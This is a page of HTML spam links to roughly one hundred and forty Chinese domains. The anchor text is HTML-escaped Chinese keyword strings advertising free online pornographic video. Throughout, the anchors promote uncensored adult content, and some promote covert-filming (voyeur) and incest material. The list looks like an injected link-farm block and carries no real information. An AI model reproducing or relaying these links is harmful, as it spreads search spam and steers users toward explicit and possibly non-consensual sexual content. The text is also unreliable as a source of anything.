<a href="http://wacom8.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scdfz.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqtldz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;</a>|
<a href="http://ntours.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7537;&#x7537;&#x4F5C;&#x7231;gaywww</a>|
<a href="http://plantprotein.org.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://wldcg.com.cn" target="_blank">&#x4E1D;&#x889C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://zzmusic.cn" target="_blank">&#x6210;&#x4EBA;&#x723D;A&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ride-on.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5168;&#x9EC4;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vidalsassoon.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://citylady.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vnbe.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;AV&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dexbike.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yangsheng360.com.cn" target="_blank">&#x4E94;&#x6708;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7F51;&#x871C;&#x81C0;av</a>|
<a href="http://concertogate.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://zhechao.com.cn" target="_blank">&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://boking.com.cn" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x5DDE;&#x4E00;&#x672C;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://sghappy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://ruehl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vtata.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zylamp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://taikaimei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mgwmi.cn" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x5DDE;&#x4E00;&#x672C;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://wiselogic.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://x430.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jfiirky.cn" target="_blank">&#x56FD;&#x4EA7;18&#x7981;&#x9EC4;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsyddc.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://wgsyl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FE;&#x533A;</a>|
<a href="http://yongsuo.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;</a>|
<a href="http://dzeca.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dramlift.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://posgw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sdslyx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;1&#x533A;</a>|
<a href="http://bevelgear.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jianfeiooo.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x7F34;&#x60C5;</a>|
<a href="http://wnfood.com.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://yjtoys.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://dropad.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x5929;&#x505A;&#x591C;&#x591C;&#x591C;&#x591C;&#x505A;&#x65E0;&#x7801;</a>|
<a href="http://gziri.com.cn" target="_blank">&#x7206;&#x4E73;&#x62A4;&#x58EB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huiney.cn" target="_blank">&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eventon.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;SUV</a>|
<a href="http://ninzai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x592B;&#x59BB;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://gxfpw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://daakaa.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://fttyr66.cn" target="_blank">&#x4E9A;&#x6D32;v&#x56FD;&#x4EA7;v&#x6B27;&#x7F8E;v&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://smnw168.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;18&#x7981;</a>|
<a href="http://zunlongsh.cn" target="_blank">&#x4EBA;&#x5996;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://shivw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://quliangwen.org.cn" target="_blank">69&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x4EBA;&#x4E13;&#x533A;</a>|
<a href="http://ziyounet.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://jlda.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://glyybb.com" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wiselogic.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://baibangzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://aoxinmen.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x62CD;</a>|
<a href="http://hoebel.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;&#x70ED;&#x514D;&#x8D39;99</a>|
<a href="http://mh99.cn" target="_blank">&#x4E9A;&#x6D32;2019AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://tianfengzhuangshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x725B;&#x5F71;&#x89C6;</a>|
<a href="http://kevf.cn" target="_blank">&#x5077;&#x62CD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mgwmi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://ytt021.com" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mala114.cn" target="_blank">&#x6DF1;&#x591C;&#x723D;&#x723D;&#x52A8;&#x6001;&#x798F;&#x5229;gif&#x56FE;&#x5728;&#x7EBF;</a>|
<a href="http://zouyiqun2.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;20</a>|
<a href="http://cinifo.com.cn" target="_blank">&#x4E94;&#x6708;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7F51;&#x871C;&#x81C0;av</a>|
<a href="http://d4181.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;2020</a>|
<a href="http://xabcw.cn" target="_blank">97&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhanc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://mzxmlmf.cn" target="_blank">&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjam.com.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x65E0;&#x7801;av&#x514D;&#x8D39;</a>|
<a href="http://wenjh.cn" target="_blank">&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5927;&#x7247;BD</a>|
<a href="http://xiaoyao168.cn" target="_blank">&#x7537;&#x4EBA;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x547B;&#x541F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sxhchb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sltly.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;307&#x89C2;&#x770B;a&#x7EA7;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6253;&#x5F00;&#x76F4;&#x63A5;&#x770B;</a>|
<a href="http://hfrsd.cn" target="_blank">&#x63D2;&#x6211;&#x8214;&#x5185;&#x5C04;18&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://czlqhm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://qianduixue.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://fccp1.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://nslc.com.cn" target="_blank">9&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7279;&#x9EC4;</a>|
<a href="http://chateaubeauchene.cn" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;,&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x94F6;&#x884C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://polycomuc.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://myshangm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://thync.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://ckkt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fstanyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://284mp3.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://hzapple.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x6B32;&#x5929;&#x5802;&#x5BFC;&#x822A;</a>|
<a href="http://somastar.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://hebijinhong.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pess.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://qiongli.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hgltf.cn" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x59BB;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://antaipaimai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://le333.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xianzhimei.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;100 &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://comya.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kuyidian.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://isuck.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x5927;&#x7247;a&#x6BDB;&#x7247;&#x62BD;&#x6410;&#x8272;&#x6B32;</a>|
<a href="http://suofutecn.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;hd&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mesqq.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hfgongsi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;55</a>|
<a href="http://pbes.cn" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://i5555.com.cn" target="_blank">&#x65E0;&#x7801;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://odiy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://zzzq.com.cn" target="_blank">&#x56FD;&#x5185;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://mtba.cn" target="_blank">av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;app</a>|
<a href="http://52xiyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://house-hotel.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://fvmk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://wflt.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://yunfale.cn" target="_blank">&#x6B27;&#x4E9A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://evce.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://qianggan.cn" target="_blank">av&#x6210;&#x4EBA;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxzhu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://hxeq.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;&#x4E71;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;</a>|
<a href="http://wzdt288.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x5F0F;</a>|
<a href="http://realside.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;</a>|
<a href="http://xogame.cn" target="_blank">&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x871C;&#x6843;&#x4E00;&#x533A;</a>|
<a href="http://melanders.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sclub212.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x6FC0;&#x60C5;&#x533A;</a>|
<a href="http://lblzx.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x591C;&#x4EBA;&#x591A;&#x4FB5;&#x72AF;18</a>|
<a href="http://xchangwei.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x871C;&#x6843;</a>|
<a href="http://szlxs.net.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;</a>|
<a href="http://yanggao922.cn" target="_blank">99&#x9752;&#x8349;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://tianheok.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lunalighting.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x7684;&#x6700;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongyuelp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://yvym.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://mpag.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kingzun.cn" target="_blank">88&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://hongdun-pro.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qdssj.cn" target="_blank">&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://stjd.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6709;&#x7801;&#x5F71;&#x89C6;</a>|
<a href="http://dfyfxx.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7684;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://lylylc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://csqclp.cn" target="_blank">69&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://cdhyfs.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x4E2D;&#x6587;&#x4E71;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://dsvvn18.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://musicalfans.cn" target="_blank">&#x519C;&#x6751;&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x719F;&#x5987;xxxx</a>|
<a href="http://zhanc.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cl999.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://jiaobanji.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://dxlawfirm.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://jrglpja.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://chuangmian.cn" target="_blank">91&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://pbes.cn" target="_blank">97&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://nblida.com.cn" target="_blank">&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meihuakai.cn" target="_blank">&#x5348;&#x591C;&#x5927;&#x7247;&#x723D;&#x723D;&#x723D;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
